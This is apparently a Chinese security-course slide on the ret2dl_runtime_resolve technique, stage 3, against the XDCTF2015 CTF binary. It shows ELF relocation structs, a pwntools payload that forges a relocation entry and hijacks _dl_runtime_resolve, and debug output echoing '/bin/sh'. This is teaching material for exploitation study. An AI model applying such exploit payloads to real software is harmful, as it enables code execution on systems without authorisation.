 网易云课堂
安恒信息
DAS-security 安全中国
dl_runtime_resolve高级利用技术
■ 基本思路
➢Stage3
这一次我们控制index_offset,
使其指向我们伪造的fake_reloc
typedef struct {
Elf32_Addr r_offset; // 对于可执行文件，此值为虚拟地址
Elf32_Word r_info; // 符号表索引
} Elf32_Rel;
#define ELF32_R_SYM(i) ((i)>>8)
#define ELF32_R_TYPE(i) ((unsigned char)(i))
#define ELF32_R_INFO(s, t) (((s)<<8) + (unsigned char)(t))
const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
同样会把我们输入的cmd打印出来
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 |/bin|/sh ||
00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$
29 JMPREL = 0x8048318
30 plt_start = 0x8048370 #_dl_runtime_resolve
31 fake_rel_addr = base_stage + 28
32 rel_offset = fake_rel_addr - JMPREL
33 r_info = 0x507
34 fake_rel = p32(write_got) + p32(r_info)
35 binsh_addr = base_stage + 80
36 cmd = '/bin/sh\x00'
37
38 payload2 = 'AAAA'
39 payload2 += p32(plt_start)
40 payload2 += p32(rel_offset)
41 payload2 += 'dead'
42 payload2 += p32(1)
43 payload2 += p32(binsh_addr)
44 payload2 += p32(len(cmd))
45 payload2 += fake_rel
46 payload2 = payload2.ljust(80, 'D')
47 payload2 += cmd
48 payload2 = payload2.ljust(100, 'D')
49
50 io.recvuntil('Welcome to XDCTF2015~!')
51 io.sendline(payload1)
52 sleep(1)
53 io.sendline(payload2)
54
55 io.interactive()
杭州安恒信息技术股份有限公司